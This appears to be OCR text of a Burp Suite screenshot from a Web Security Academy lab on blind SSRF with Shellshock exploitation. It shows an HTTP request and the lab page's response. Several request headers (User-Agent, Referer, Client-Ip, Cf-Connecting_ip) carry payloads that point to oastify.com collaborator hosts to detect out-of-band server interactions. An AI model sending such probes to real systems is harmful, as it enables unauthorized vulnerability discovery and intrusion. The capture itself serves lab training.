 Request
Pretty Raw Hex
\n
1 GET /product?productId=4 HTTP/2
2 Host:
0a0500b70341983883200f0e00e400be.web-security-academy.
net
3 Cookie: session=uz2IaySCRgEyAejlrqOHrbFOIMYfdR2d
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
root@bzenrp4d8f1t37uesg8vwl73zu5lta.oastify.com
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
http://3mqfehr5v7olqzh6f8vnjtuvmmseg3.oastify.com/ref
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Cache-Control: no-transform
16 Client-Ip:
spoofed.pyr1q33r7t072ltsru79vf6hy841sq.oastify.com
17 Cf-Connecting_ip:
spoofed.hm7tevrjvlozqdhkfmv1j7u9m0sugj.oastify.com
18 X-Client-Ip:
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4022
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with Shellshock exploitation